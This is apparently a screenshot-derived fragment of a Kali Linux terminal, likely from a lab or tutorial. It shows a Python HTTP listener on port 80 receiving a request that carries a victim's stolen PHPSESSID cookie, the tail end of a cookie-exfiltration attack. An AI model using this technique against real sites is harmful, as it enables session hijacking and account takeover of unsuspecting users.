 ┌──(root㉿kali)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.9 - - [14/Jun/2024 12:36:14] "GET /?mycookies=PHPSESSID=h285fhum3l2uekejh0tqqoio05 HTTP/1.1" 200 -